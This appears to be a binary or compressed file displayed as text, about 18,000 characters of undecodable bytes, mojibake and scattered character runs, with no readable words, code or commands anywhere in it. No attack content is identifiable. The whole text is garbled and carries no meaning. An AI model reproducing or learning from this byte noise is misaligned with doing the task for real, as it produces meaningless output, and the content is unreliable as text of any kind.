ټT���9w�ԡ�&���t���KB`�N���r:y��q�5�Դt:���������`G��m>NG�1kX�%5;�j/�Uɸ��3Ym�6�KO��31F2��(K�AZ��[������Z�Bv�r;��/�@H[>�>���)OB̕+}4"'�'��E���_^P���] ��	N�+94At�8�]�'��^ज़>0^�bDˈ��w@��u�W�Ƃ�;]������$mC�h��9���F��-�	�2�M;O���.�?��҇���<�g��uʀj�J�^������GP���i]cr���S�� =��8\0��奁F$SD�$���⌰����A�8T�K��p���_L�2cY����x��)�VI��|A,[*�ܐy:�H*�����V��Vm�Rp�+���s����lX�р��ˎEX���Ywa��h���$�u�Fh����E����$��w��8S����g���%� ǿj�ub{��̲���ɱ��*��λ*�t���z�p�V.@X����J_��n�����UV��S_��a;�6�Ꮖ�F/,hD�CSR8m��<���!_�z���6�qy��~n�������H��X�b%u�����^���7��,cX,eV�k�L�ܻ�j����Q���e߅#X���D��KKh0�b�PmDU@����舍smXD_���)h�5�T�Wx�W�'�w��j�� ��%�����ڋ��9nU-��h��_�e$#�R֩����W�	�Y����2_][�G����wEJ��gr	�f���[���������톊��exn:�ꀐ�~ܬ~2�Ĉ�ƫ�U�0�8����[ڲ�D`���^����%�f�a�tR�O% R��'r��q�,n	�|`�c��K�_舌��iL��>z���},�r��<�׈�����+���~๲�(�C���y0w��z���PLh``FkM���ce����.Q�e���wJ/�q�6eY�K��Z����N2_��i����8��X��9r_�~K�
�Y�P�:���������� �������( ��������- �# ��8#>'���!,����
Ġ�M��A��F��Y��� �� S)VWhijklmno`ab�i��˨ �j}}��������Jɘ���jI;*� ���ܑ	
L��w����(����Ԉ�̃���@���-C�B��������O#!�8ֽR�_��!�=�m{���Ș���Q;���~�_^��>$Q;�Y	�W�?�%�pgǷ������XȖ� ��-������,�ʌ��薢������0�Y�-CGᡱZ����&6�u+#ߠ�4��
 ����̽1d�ݺ1�����_�]&=Y>1{oX+���e2������G��^���H��tqi,E������yO�0��wLZ:�Ą:����������Ό R�������Y���0�P��0u����u�T�
�� ����D�*��N�kn$핱�U�u�߀s��ɷt�X�%�̆�0���>Y�V����hlh�ԤX���z��=��V�`�9T.ä#�:��:��4� ��5�*�.�����_���Z `*��G�x��F�R����<X���|��ɋ�솔���~Ŋ$v����L2ͪ��im�H���Y��'b�Z�λ.P�w�����VQ���Aj��2ޓ��`� ��*���9ݼ\�[)��[`2d>#^��M�߰��[�.�O��zS�ɶlO�Ru�̫(P�"��-#LR���J�����綠:�8�麛:BV��:=ۥ#|L�B'� �ٍ{�����1@	&2f��|2��o�, ���{�J��xF�Vhٌ����u	N�iIՆ���	���נ��I�Ӹ9BL4�:��H�^��M��M��d��)�ë;��;;A�T�w��j
#�G���X����������!�xj{��|X+�,� ?ɏ��
π�!Vԛ�8�ˁ�yQ�%\��m��8HL�Ը)U�l5ML��ۍ�&�6�n�B�p�̽f�k?`��5�������ܽ_L�A�oȏ2Y�xj�իR9H^!��o[�p����P��얆(������vxJ�i��HR�IB���T}0�#Dd��+�hvΣz�)�K"̫lۺ����s̩�؄��7H׫p1�� w�J��� H��y��̌��)��D���ˏd�x�%�i���Ɉ�Ix�	�̋����vi���I���� ���X���m)�,���h
�?�(�/����:����&�W�\?.��y��[A�1$���Cj���ijx���4����H�rz�Ґ7�������:��<��}o��(ʀ�3�v���L�vH�t&S�D̲K��ۈ�Z�>H
4�«qZ$n�9������m�A�攫Q���ߺ
j�hX��I)�R8N��w<�n*�٬�.�nRj�0�D2���c�퇀��ΰ��ܨ�ک����f��	������_��
������ي���4���X�������$�ʂ��ް䊂�����O$�b0�)��"�����nzT�1p�R���pK�5�]��� ������h/{ࡿ!�қ������2&���J��
Xo��S����B0B�^�:�N?��G����8���a���'/9�)C
š�h�`�%�͌wԳ&2�&F�C�f�U����z��鋃=dL��}hF��h���	-�Eʞ�X��^���S+[�&������>�����؁~C�� A��2 �Ω���=� @�0����,A��X���QBB�v/T�
�p��S���?2��\�N����!_��@��i��(
���[�@���@��H�[z</�ć�8���	ߩ�Vv�hG�0 ��T��`�Y�Ҹį��:�
��������jF4L����'��` �w����-�oRj�D`�OpYX�U�L��]U�O
u����������
��ȍ�w���@ĕ	����G�x��Ȉs�L���; В��0�����%*�&�o�	l��8�Κh���F��u4Fa�LL�&E6	�n�r��+�E���m ��~	��މ�(
������|ψ��j���N���8	��H9j���hc�͎�8pڛ�5T$=�hrl��#����H_6���f��u^S9��0������E�9*�UfwG@�)H�X��P���X��v���Ȇ�0k�t�hh��@rH9��掎���ˑ�Xx�P����8��D�Ȕ������J����	e�+m7�O�.z̬��V�������Y�2��q;艃)xɪ�W ���O|�5Iz�i��p�v8��8܎��	���x���e���u�����O
�Ƌ���PL�v]���q˟��T�4��m	l�$��X|"x������<��fT��fB3W��p�n����wH��d��J�+w��x��h��(��)������ܘ�9�����e��%�� ����2�����̓Ǽ��� ����� 8��;��Z�ہ��I�S/�)���Ԇn���������m_�٠N� x�Đ������}�)������_�hH��è�Ȏ��`���Y��ͨ�����ȍ栋���x�&���?����Y:�SK��(���� �6I�cl��
�x�O��=��麉L�;�&��h�����̅�w��(�
n��e/��0o��Wؖ ��߀�^9�8;���8��H������舂h��ߎ���8��ЌѨ��8��H��h�j�����X�������p��ϒ� nP�ƽ��� ���n�.�����ρː�8��I��y�@��z���(�݈ȩ����`$���ЇP0�q��K�V}�Xl��ȏ�8�#��ȍ�h����ɮ��h�ѵ-�F`���h��x�8���+��;�P��� 0�f�w�Ǭ����aj���썚�J�_��L���L��x�&��/��R�����A�����)XÚ�l���i�P���|��p�8kĩ�����ؖ����(��،�Ꮹ���T,⠐�舶��8����{����
a;Ƌ��6ɱ%ꘘܝ��^�jX�	���iΎ]�����~k?���i�c���Vȩ��J�j��Q��!�������� ��x��h��H��؎�(��x�+��X
iⰏa�����Z�w�-.)�(��f� ���+� ~�ə��&p��A��y���ޛ����O�ѠB�j����"���٬���*z�Ty�0���8��8/����I �x�*o�(��x�Ш�� �A����[��븏s���Bo�7�$��2y��[��j�'(o8����ԭ�3a����M�) ,��=�r�C����e_���*H���*���a���άV}*{~����(�����YL�m9��x��x���w��8瀘���.�����/g{�r�	�H�Iy��텘����.�B������.(��;��k�Ȥ����$)������Q(��A� �R��X%�x��r/R�����z�����{^����2�+Ro�IP�����(����x��p�*~���⣸�����8���a�T^�Mo��M�������.8a�`�G.����j�h.(�Y"��U(�)x��(�Q"%�b%j�&՜�h؏�� dw���茲(��(�x���x�Ƹ�����Q��8���#?�`n��>��,�͈���0�������$�ɪ��ͨ�/3҂8�;���1�:����.����9��X2�չ%$a�Vx��x��c;Rr%�"���<7\�̓������:*�-')o�Y���Ѐ�"��x<�h�}���,�����w"�2s #/З(��h/���������[��;℮�͂�ȕ��Xҙ�r��DB">��D��;�i0���w��>/s�#1hb%�s1(�8P�P�����'��)(����y���p����i�;�ø��>{x�r��8�Ш��h�K߀.ͣhIB�\�)��->�?Ss޽C9&�XR?v�.�N��B:6dS�k��0��z�K�*~s��711t�<Sr7���o22yj��Q6X��Ҍ��XH�p����s>�h��T�7@�ᄊvr�ʘh���$F�98��>�#<��2ٚ�]�V�4����pK����^��Lu!w��䝒�K|C�Sb'ؤM�Mޔ<�t�mr�V�H��x��y���d��I,��h��t�1ӎ����H�ƈJ�؎BDD�H�X�Ad<�������u	�iO^��{��� @�	9{��p5�:��L�:!J�Z.d�޲���ҍ�b;7�s�"T%�SB$ ��(xγ�4�&�H0�6�8�.���O�(�Rq��(��D����H��T��u'܈'�3�<���B���6��:��� �R����O�#��K$���%W���$wҧ�y�)Un�G�.G�CG�(1RrG��X��X�u������]��8@3;t�䡙 X��a*N=Z,��4�H���yb����H;:�r��h��x��H����Q�|�
�
����PC[��#��\���"A����t���?H�$F��	.������]#;�M (B<EB�e��e�72��z��nȿZ^�<��,b����h_v��r��D�13�y?4�u3G��X�⋛�E�[6jO�#J��?;�Mw@�
�T�������G*I�{���vug�@3����M3�P����M3US�\� xS'���8�ܠ��}��Q��<TZa���Zø��EH�Վ���h�����>�84�_'�Ȉ*l�	���h��z��5;��;25��B]��X����9p��Q�jO����2���X�UG�nt�& *h�f͜���3��Žp�����Y���T<�W���
�r�P���tj �G4����h�ʘ��Dkw��Ș�c%�8} ��w���@��Kt���ٕ���=�� ��)+�:W�;J���f��FS1e%�i�i 8nV��҃����,��&C�l��#��%`�8H���f�Z$��X_�4`qI��a ��%�����Á�d�p�g�#�0<���b��z �Ѷ�.�[o��t�;���8E�=��!�i26c��d8iL��]�ebFEd[!��S��,x�D_�UL���(����H A�Ƙ�WFP��q�;�ٿ�;���CH?"8�a��j�L?؂ �w�0�}�Ȏz�¯{�t�A�)����TL��*$�*0}����x��6�mhx��#*�H�'T[��������vCD&�����HH�x�,~�J ��ȍ먗��fHZ��(8-�R�$��A��:P6�R[���JȦ5����G�ƕxHF�:bĬx)��KA���G}0&7���짆\����~;�����Au�00C�_<�ڌjQ3�����x��84�Վ��,�Ȉ�+p#5�|x��@i)����LȃB��#8w�0���ٜ}q�
&�Q�}w���
��  �����嘘 ��
��-./ !"#$%&'
���;���!˨������� ����Η܎�������ܺ炢�����������ʏ�'�
��Ӭ������ݠ��Ȥ@x�\�C��v����v͜���Ҟ��X.����Uh����СL%��&��
n,��v�z�"���"�I��< Y+!�8��Ç��2��툐
�K
��>�Mw&Ս��������t�x�Ǝ��t�Xɍ���v�y�*òށ\��OU?��	j��ݘ=�i��Ď���⭛��w���a.��d0�����R$��\͂�&�\�9gT�9��o/�@+bl�!{oX+���I[��6�ѥ�fK]��?���^�q��	NOA���V@(z�L���t�ϯh݁������S��Ѷ�uK���pA��n�~O�-�)R��h��4!�����~Ë�N�VۢA�xw�$m+�Z��l�M��
�C��t�������U�����U�qN��l(ȑ���M���ן�t�܁��Z��X{��M=Yh�l��~����0�R)����0ҝ漾ک6�~���.�Z�á��T��O���4x����*A#'��c$<v鬤����@�x����� $�:k�#ęW ،���x���x	�������y�����3z����ڠ�"a\������а�̚���͞M����j�w
���5�(2�:��%|a�PY�ݤ�!�,r
���$=.$z�?�Z����a�����L�JU�n������ߢ 1	�K8��=�lh�à(ˎ��n�/p.������~�6�^X������.�:`
�DR����g���Z�
PA&VEL�.�4��ݬL��a��@���:zB�� ���@� ��PT��Ŋ���C��A��|��D���_�s	�=G)��t����*C#���ﵐ��ɓ|� w�
���R��,����4���l�`�B���k3��V�l5?�D�wiw��&kl �Bm��%r���L����ۂ�����xI�:�2�#�W�^����DI��pH����x)��[��p�"yi�
�Jx����J�H��鹜<g�ʓSvX�=��lD�E��<����@ᐽ �!��
�J ����N�	�i��	�����!7����8�����Мؘ��	��@O��ȋ��,��(O`0k��Ȅ�"k#�)�w6��,|����a�����Ȏ�8C��� �k��)K����j�����	��xkӬ@H����sD��\/X�٪����jM1�*��	�	�����P#[�?1EG�V<���:����tsKwĀH�2۝��(�����酸�H�����p�
\��P؂��(��l�Ȩ��d����6*A���� C��a���x�ƈ	�xˏ�@�Kp
����*�CE掘��.�q��6"ߵ��/�������Ѭ�DLw� "H���9�)"pT�)���j������!"�(k�O�G�0(���l�jQ�lm��XH�ba����vC����p}���ˁ�������#8���yH��X�I�L�(�Y&�)*�ʎ<���@o���8�v��衉�P������i��9� "�Ȉ��M�SG����r���s�+2o5�i�G�T� ʵ��~�\�&s�� y��H�Ύ��&�e��nP��2�H���	�Ub�;p'��x���ɀw��� ɴwiÈ�|H'�e����_���(�$'v�i�����H�&I�Қ;���ڱȃ��K��Í��ʎ��L��I���%�Q�}�l��L���ث|:_��q�O����;'��!BE�I�9(����Z,n3A)[���Lq�"Ls��x����$\��>�� �+��艃�K�`�%�p��x��0�^ۋ���K�߆lȆ
\�I!��JԊ�\:i���ގ�O��Q!�R�����^*��L
��k����0�̥��w�T ���)��������.�Ùʔߘ�#��Y�?�B�p���ϙ9-r"Ns9vu�E��;�PO���Ԅ�c����ɊK7� �88W��x�v�� ؈w�%���Ȩuю�@&��OC8	����ʣɍi#�����S��ꈥ�:�M��q���K���$M�j�Gp������  �DZ�"��� 8���]��X Eɠ������M⛪��Z�H�0�C�BI����V|&m�b�m��1Z݋���J�w&H�����̩�A	�Ẁ��X��pǏ~�˨e���sɆmu�U?����ňf����䨋��H�yXy��! U��8���ԍ��q�hB�	��0񡀨KW8☖L�' P2��`m{�L�ǔ��ؤ~�*�}LcR��&�%6�m&��!���|�C-���	�Fbf�T�f?���o���h�X��pC��x)؈	��𚨊�h׬��}]����X��o�����H��(�ڸ������x���򓼄C
���w���*��iH�A��Չ�
ȏ=o�?��6�&]�9���=�������
�Þ݇���o��H�\/�^�����ܐ��{�����X�n���	�����Ȁ�����x�����>ץx�v��阎�O����O������
���M����	�v}�
���hv�����
y����x��
-��۪��X�i(
Dj�/�}���P��p��*�&h��@����-*�/I���.��O��j�^��Y[N�&��"8������	w��H����E���؎���q�����������P(��*x��X�b� �X��hץ���8�v߈�`������ �v���h�9��5H��Mh�F��*��h	�, ��p�������'������������ lڠ	�Y�(���;��1�Mp�h�׀�غA������u��Y���-��������X���G`׊���Ȍ�1�X �b��*���}P��P�Gߛ���h��̨�ҡ���o�� w�x��댎���%+�#+���a�9��Y(˹��8��� ���>�= ��·�����!Q�$��%���y8D}���n_��?�x/�H޿��s���Ƚ���	\�<�&x���������������`l�̘�����̨�i�q���i��h��O���p�\g�����q¤}ɗ��Mj�
��q�!�+ɕ!�O��Ϲ�&l��x�_�k����Qː�� �.���Q��*��*��:!w��_�Wލ������ќi>���y����߭�p�ylު�����[p^Zq���z!�����|@��� � ���-�a�������	���m�x��1�uq�i)��2����8���Ȉ��<>��r�2�4�������A�\��,��|�&�*T��-z!�:�Q������~*�x�Ѐ�?���	,�K!�� {�	��r����.�G������|�y���q,X�wO�FB�s�����g�.)��?����Q�`ja׶h
� �1�4x�1����	����/(���� 0� ���������8�`�)/����Ҩ�	�y{��e�Z����Ș�K*���{��蜔Y��("#������ H� p��l� ���8����q� `�
�@�%��%]r�r<�-�p�_����f$v+��"��b�Z�� &�q�&g��ʸ����Љ� ow��I�/8��� �󙨌���s�ʈ�����)�X�è�!�91��̀�]�o�:*�x1X9����+�#���++H;.H��(�:rWx�s
Ȍp��v���p`�@�A-g �z��G� 7�4FQ �ԡ�hH��A�
	l���O5��j>�I.;.������M8 �������*�vR
�8;�
8���1������h�)�����	��<�lz����Ӛ9��N�����c1��w�1J�d�l˫�d��L����H�'�+��Ǹ�� <�>Y��v�PQ${Y�a#�AXa�)MBZq ��Vq�x5Ɣ�	|�T1>�b%���޳	��0����x��(�M��27�rlȏ�ȏ�����0K�놔��8��x���)x�v��TI��ӝ3A�8�J�`J*�B,�I^w�:�����1#��ǘ�>�A��4	o���L?� m�œ�b%}AD3$	P��b�6���"wD�������t�NdC�	��nJҮ��x�wN���҂9K
����� ]���H��R��x��舰x��]�Ab�14XA(tX�C)+�Y�k���'�K%K-8�	|��&X�D��D������C<`��S4�(Xs�P,�?d��҈R3,���`B� �� � T���	�)���
y0)/O���*F~���7b4��?���?��8H�@ڈ�,��x�w�O�\��%X�3I�UwX}I�J��Yh���7i��*����$�,;�=����]�=�`���Z��[ע���Mo<a�[��E�xpLTr>�L�M��>HQX��!�\�/����Ȼdӎ	����K{�{s�w�ѓn��FB����t�љ@�h�<.�c/=�ˎs�LH���؎�l��K�n�����w�Wa�1�(_p%_�A$A���uA���Ȏ����AP۱Y��d�6��Eۤ[R1 l�-�cJ3q`=ѲR��w��M����#O�D��`�L��?,`�\�mr��x��i�J�����8�F�����/�B?��(�������e
��G�d�"H�tU��󼬌�q�🊋�����(n5obh��dV�ڽyX�9�W�CXDI�Do��9�������*W�{P7��o����XZ!�7�4)x�@B��FM�$Ld-�b=z�4����4P�ȥ5{�k~�����Ǩ��v��� �lh����wN�q3���/�'!`.��w)	�G!(m}8�C����X���o°�W�
��fi�o���`���FXp�`�FI��
�.B�M ��"ƀ&C�s,�6s��[ �q ��c!I�j�/&w�$VAR��C'��X��%�a*���W(%wݽ����T�����������5� =�I�^���o�a�/Af?u#�,p��]H�,U#H0RE�
D�̈׸��	����xG؎����T�
��gV�gy�o��obXsf�9�Wy�`��J)_?w��AgfL��kw�4xQy��$����>i�o�H#x��������LB�=��k�wK�']b$���M���>��x���.�2:��g�	����Fd4�ѩ�N�:�!}���@�T������x@ЇX���h	K�~�qE��~k�ok�j�o��f��#/I��0 g�����`֜�!�Ni����a�xwC���

�����̍��������������)���# �"�
���w�2���#����O�������XY�GZ
��X���Z�]WZ�Vh��Σ�aWΗ�
�X�
�lZ����t{���j�pjKO����tI�����hpy�L��n�K��
O������I=��.��(�É��N���H��Ռ�0xo��T���I��Ҍ��\ [-Y >9��"�"W�i��#� J4���߬�L�J�b�� ��N�D��%j�)	���t���Ό��!�a�8?�i������Z�7>ĉFD����rȋw�%�޾��tI��?ɗL�hG��=�S��`Խ�H5	 �g�QXvY���ھĀy�E�����xxʌ:w���������E�w4/� CF����P�H
����ɓΩ	���͋]�ǥ�����}h䘄*]��񭀢��+��Z$���:�Z���@�H��ɚ�*�(��@Ј�6��Қ��+�?�j֥@iτ���R� ���������8m�G��[S�`��L�K��L�~ �E���H��|�������wh)ؽ�?J�9�������%.�£9�
�gɢX��pW��8W��09H���( ���E�ر� ܕ��i#���)��~i��ʫj�	*��.���l�*�*���� ʁ�?@-d���NP�*t���%��@���hO�V���
�q��2��l�Q�bpNӳ�����\��zK����_����I��LX��h�����4
L�{INj���^���>o��fš ��Po�*(�/�<�b�-��b���{���4�|�8wJ��%�p9L�H���賊��Գ�?���օ4���Pߥ��CB��΁��^ ;m�:#���^
0�pl�]8	B��۽|����?I�S��x�.�b����C+��sty��Y���� K���Հ ��U��,��`DI��t9*d-���g��[���L�bNE��
�G����G�}>X��wΦ�%�{S��|�p)K&�!5>����J�:��u�_-�܊���1:��[]?d���I��x��H⸸w�X�v8&�P)	�2Ų^9I��a�sNm����p��M��O"	f�ؕ�3PbD)2�Fo	�n���f�Y��-��Ј��@��
Z!��CsKz�4��iX��X�HM���]��&
��� �>M �����Js$�>�
�KJL�h�O捘ԥ(ӎ8N��Ȏ��芍	�������-y?�8�
�傿�$p��o��j���˖v��I�O���*�l
F��x����Q[�(ɕN)f�$��cv|	o�,�PwpP�^���:��ژ�x������*�+�,�����9p4��i������f� �l��%*Xݘ)Wj�~��>#����{�$�xG�̀��HpO5X��P��(	�p���,����Yt����گ#	���«šj�~���H�:���8�y��SOH��n����<��d�K���TM��.&h�� �g(��M��L���ޮ��hL�
PG��(ѕ͘�!*zLᨡ��Ռ�j��g�m��8ߣ&ț�w��C��x"��cتD�6��E�I�Z�:�����x������+p��ptȈ���,�ݡ��x �v���e��� ��Z��5@�t�����6[�������z����䘞Ӏ��A\^�h
��ܳ*�U����A*��fL�����	ىi5g��x��X��p�i^5й@����+٣��X�"H���<��wY�弞1�8�3jH�}������W�����^�p�ȁ�h�Z@�%=�Ǝ��6��V(���w�0\ӽ���a�&�F�w虲qh��@H�#��*�r�ާ@���b��j�B�>s��e��B��c�h����[ȃ�H�IW��瘕�x՟l(��`��k�tƼ��� �0��f
G���h($�l�%��؍l�8�YG&	=��e�U]��{�$NB����-���R�����-{ᘳMOHP�����XQP�����A:�0��&�֛ �J�n����kzVo�\���v8���9
 ��C-�w)1M��؞?OgX��	c�8�4*��>�i*J����
TH�@�j��"�iʊ^(b�O���v���j>�|p�4�'/�F�gp	(�hk��A$�~�`X��'z�����������n���������ڴh�0	��uɈoEG�ظ��O�%Z�gzV�(�d��bl*X�g�J;��xK�fPB�H���T�s��#�	ȕ��tQ�L(��H��h�Ӗ��0��[��x옔k�"�+I��ȝ4�!�:���w1�Oy�1F�I�t(�
8�C����Rd����ee��"�W��>t$��ר������8g���I/�����5���s4F���W`��⍋��ҏO����t�����K)i'�'�z)������8��ȅ�x��8��X(�]�	߅1��;��y�ڸ�O�½��}����(�u����%�ݑ�����4��[�\��cx�
���؅T��9��2ݳ��ׯ�^�̹{�v}�Y��ذ�z�"=ק��!�����o�h�w��ٜق�Ȏ8�܊��8��(������󻀮�,�˰���Z�?i�
��Lٮ�,�@N�|�%�}��횘՘�B}�Yh��^�X�a��@�VI�S�	�x��z����$�湙�`>��H�Ǽ��H���1`�`<�Ռ����v.��Νh:��؎�؎<���.�)-�-Ȍ�����*�
ȊY��Ս�, ��Wh�
� zɿ/��W�&�x������2��)�מ�[.�ϝ���[/�E�2{3�����ۙ�X���戌~m�7p�Y+��_����K�Y��x��h������Ҥ��ҩ����P��Y�x��h|h�O����|�>�ɾ�s�ĊK�%̭��ɯ����E��y��.0�������ɵ����Ϩ��M�J�=_��K+����W|Ť��9�j���X��\͂�ވ�����q�������������@���w�
 ������
�-���$��89���%�00" 2H��98M�4�MON�"F�D9A
D�08��ݬ���l�Ibcdefgxyz)��t*^65�{NYޔ����h4�S �r���M��΢>�+��88��}��0�l��pjkK��B�;յ�
f���K�̂w�X�!ަ���;�@����#@yY��D8����������>!Q;�["�oKO�Ưw8L�-�aF-!�m�<h��V�����i="�j�������1:mC��VDѻjG(��c�52��wa�\RYԋ�y9\�+ �.Lb������40mU@�ז�O��9xk��b�!��7�=L�8�#�~깰N[#�'6�{xk���`O{`[q��l�g����O���P����������j�ī����)i��8oiaA�j �=���PK��0�U�2�X�&��詌��h�6��1�lǩ�M����)w��P(���!�������OK��N���n�2�W���o��ɦ����@k׀�p���v9h�]M�B��� (��D�����Rh +ǲ�N�LH��̌�	�m/(J���������⑇��c$<�K��lRꎔ�Yº0�p�LFј���($��v ��%�B��}JR� �
��x`?W��!���""#
ё����=�ɉ���a5p���6tj#H>y�cH��$����π1nb�'6v�+�M��w:A֤ MD8���B ��䁑��f+V��zC����7棊��ktN-�l��|o5�n�ѐ�`�ቪ -��/�;H���=���y���� _���j��UJt�>�4��9��Q
&4��]�D�s��:/�-D�H��@�i%+�Lɋ�������QDD^����[�4���LF��mF�`�(n����'3�{]<_�͟��
S���h�1�z�'[�NƤ)4z��g��aHI�U%6rg��j�#��o�� ��w����ɓ&��ȓ�3&��W�[F�#�)Aⰸ�k�p�I�����A��Qڂ
^��1Ce�҉�h+����~zߎy�I!]f��P��J�P��/H�P�	3U����2�jc�@��P'*yx��Z	1�_5g�*��ȉ� 
��Y���K�XO�|����j��;�J��ܮ��0jh��T�������L�%˟j6�=�:���R����)�Ȃd�'��ݰ먌�n��J�O��O��Ȉy)�e�����w�{��[$�.�ՂX�H�]e���G�<�B�8_�>��rz�h�����@Į�AɊy)����ނ꫕������ع�H]g���l*�N����/�1�T��$D�qx�B-�������ʺX�\��A
&��*	�xC=�ɡ�1ʉ4h��8
��HY�\��H��y�i+�š@� +~���觙4\�~�n��h��h/�p�����'�� n�1�S�@��	��)�"��sw딑E�μ��mn19��J��A��	��孇��_vی�C���!$?FF(ML��rZJ�����1�����鷒Z�*,$���i-����}�V�/��r��� �с���Rj��[�0�9n�Q��<q��н�m"�Y�!� ��{��Dq���9�Rh�e݈�PC
!���=@�r]	ŧ���̀�-���s�v f5�%$����t"<;���3p�<Z8%�:P��0^I&��w�v�����c1|k �!�O��k�F'�h��/�L�Dy*�{���EM�_q݌�������������mLh�}�q�d�$������7�pf}�v��-������2�-��x��� �� ɝ��B?��d�Z��6�]��`�A���1�N��I1�n���B�U���
�[־��y�ݿ��"2ކ��/˶:.�l��1A{�$�q����JB�v�X�h޾�-�0�~$Z�o�:����_.�>���qF?��I��`Y�#w9�IUQd��ӫ k��ӥ��IrTE[�<`��f2zI�����u��b)L��.������](f' ӡ��<:<v����b&��8��OC���p7�V���8��͘�@0N�%�(�>=%e��
���V�����0�/�@A:%��a�/�Pѱ��I������VY'�'|1?�	���y�`�zF�Vۛ�cE}�TsBq���5�ѣ�� j�Ă��
�`.lT�|�bzɏ��p�K��H`��2^�����w�w����	߀I���iϏ�qhb���bӚ�EE`�l:��Dk��B�ȥݤN�*����[{a,E&`�`[�Bo��|4LUB�3�|�d2x)�~�f�?���vZO��C�,�>�I�W]U+�mߠ"��4)]r$�Gtn$�x\�
�ȁ�(��(_%��9����!�t:sɐ��*�'y�Y�4��!8��L��݆ȋ��W��H����^�5�`n���	����9���^��
{�dj�I��/������K_����h^w����P���x��*��M��J��Ș�(��U+�"^�^������o�ؠј��VY�l���Ȋ4�����g��h���
8��]����a��D�i9����8ɕ��؄�`�o������ Ϛɪ	���֓}Ƴ�د�������	�k��h
ݿnz�����@��p�{����xض��.]Ȳ���꫾4lPo�1���O���_oٱ}�Tx��J��X���
����������Ĉ8�����YKw8�h����Q���x�������N� �}p�./�U� h:ƴX��P����@	��߂x��˚h��؈�h���U�����V�-�}5`��l�7�@����%��!:����x�J��V/��,��=ə1�n
z��7�����[��q����YҊ���R��'ۚ>�����#;�?ȷR��8�~Ye0��X�����e���X�8t�P���h��������騉`�ިO���Ӫ�Q�qww��`>1,�@?����h|����� ���҇���T��ݰ��J��]�xo����y��{��
�����Ȁc�����]\���Ȏ��t�
������\�0H��{��۾�q��x� ����a
�hz�VZ����q���[��x�z���=�!N�O�&���Ҿ��-�a� ˻������P�O���ٍA�����l�����Њ&]̶�c����h��ȲnwĬ��Ѽ��M<���0��FY�幌�8�����X�(�BK���Y����b����bq��r-�.�.�r-�"�"��,��H(q]�M ׻�}�)8�����!��yѬ*@
�O��6qG��Q��y_g�X����@�Kq��\�~z��Z�4z���1,�(,8��8��Q��aƢ��(�Ri����Ѡ�-����(��x���.J�$L�$�.�.M�VY.fM�K��$���/�2��N���w�T���C��������ߊ�����L&���G���;�$`��x�t��舀���8�������X"��-�؎uߐ=��Qz�I���g�$��:��@��B����Fb���k�_�%'Q/��P���A����*�+���7!&�&܈���q�!ݸ+�̊���Aί ����8����h��؎�(��8����ȍ�X,'b�h88��"���>B���:�S?��:bm��^�,����/�bw�N_�]њ2�����r��b����:;�f{���<b�� �9�T0�����j�����i�2�Y���x������8���ȍ���8����9h�?H"�9�^Ʉ�y���pÚX5Vs5h�6j�6l�6n�6`�6#�:1ˍ8)���s$�a%W�jO�]�����w)T� ̀(�*����k<b����2X0�H��芆�c�!���aX�Oܞ�<�����(��H�Z{��Hòx��x��h���w�%��
h,�b>�5=��zp��R����K�?����)���>���?6�n������Xb���%~��ͻH�:X7��1����7�-;nH"��0���Ԉ��&�2L<�8��xO�HNq*��l��Ҟ�h�h������ۂ�4�X.爊�x���L〉xU��5
�9�*�˴�(�PsB�L��R���tL�Ő�M���L�%L������:p%H{�� ���/w��K0�;������؍BZ�MXw��X�̊��B�X�BJ�L�f�%�3iH �4!�ʀ~j��h�����t�3�(�+-���8�A�B��?�5�Fx�^C�Ϥ�A�͕�R�_(��C�2���LC�>�i�㭱D�=����O��%� x��=��1�B�A{�縺 �N8%x#1�}�DZ�
�ۚ�؍��!& gϞ���odo�g���3@���3ꮀ5裏���8��h����x��GKX�菺託8��TX8Kł���=Yʺ�Phw\Y΀��P=�C�%��$Ce�Z�Z������N$0%��N��\�ۂ�V���\� N
�_�t��dYR$�Q�&Nl�7���x��*:�� ��/�@A*��1T�t��8� ���������+X�X�����A���DӀ	E�糄������b+�C���Q��e��C���[!�@M��~[�9��HR5`R��1��CP@���D��X���쩈4ŀ��R�H���RS��T�e�G�m���Јw��؎ K��ȍ��U����X��s�θ��s8��V�9_ɫĶ��Y�NL��8H��Q�}���C݌mս6�R�m�\�ȅw�M��_�%�Ң��#�E�v�]���ؘ08����iҕ6�(�+��`���Zp5��+���������j��(������������l��u��U��l����4�Ͷm��8Vhme�GXPڦQ]�WE��v�)�Ǎo� n�u.�-U�5�D⧓����o�S�vw�J�ڍ��F��i�؊��Fj��4N��H`�2`& �-̶�ܞH����������z[˨��
^�h��8��#������V_'R_�%�-�?^cLYYv�C�4B��RhB���Gq\�o���Ӧ��ߦ�d��Oֳ}d���sWը�ה�%d_XQ%�2o�&Z5�1I�mЈi+F��f�z6����gTHa�X�'&��G�9@|\���h��菗X�Y%�Ш����%��茳��(�%~����c8y�8w����JB<&�9,�88H�P�Z>4�����m�Vq���{x�U��,�ᦂ=1��~�پ��|��|Y��:�=����Y�d��� �Xi�芤(}]�(I�Ȉ�X����䤢��������茣x��H���k;َ�w�qč���~j��ȍ$<�HЀ��yy�p5	�~ �x������
 �������
�� �(./ !"#$%&'89:;(���ޖ34563�0����73�0���w?��@Z3�J���26I��?�Z���%�PY[�k��mm/�����ݟ��������p��I����I�J�暈�hJ���T��`
�mn�	h���ސ�E���)j�
��t�Yɦ� � ��r (�ր�8��.�ra�/܍�� X#���"�*d���"躼�S��u#"��<zbUC?'W7#��C-&���������Dv�!N JA��q��S'���u��ԣ�]  �E��_]�x���w�ɲʟ�iN������8L������	x��
Ӭ�HL ���tK�
��̒p�@���]�  z)R������Oӕ��Zw7�)w�z
�L��]���0]	�`���zȝ����?��
��@ѕ���.��H�{�.j�>`����߈���KO��i�M�<�k�������k��hpϟV��+�J[������!m����W� � ��y���d����>a�ɀu�Iʄ�����9M���)M����Jϑ �O�(lw	��f٩����W��@h�?`hW�q��˕Z� �`h�إ\݌� ��
]"����02y�&��U����� �����Ɏ�Σe<\v��N Nk�̨����	%� �P����d:��`�!H�ר�k�!H/ph'���tˑ���x����
U�����ʶ��J���j����
O�K�X�N�?����io����.��D�L��h���k�2�t���h�LG�a(
�zYa�)
B!٥�e�7!&w2�Յ���0	J_�(�@_��l� )p0-��C��=�_�U~��,�bM�.�9���79���̦�������vd;��x�wr3I7�����Z�p^��ǉ���@N8OO��L��AqC��iA��u�ʎ����` `�I��h��h����I��p	R &��b.��hۏ�Ѝ�ۇ��c^�ڍ����~t�� ��E��@r$��S:���4�x��ٟ�'�E��������
T4ȏ�c*=	�w)�1�B��M��f�QD�y	�%j����R���D�vx���3	�H댹���O
��(�Ā��8���mI�**�
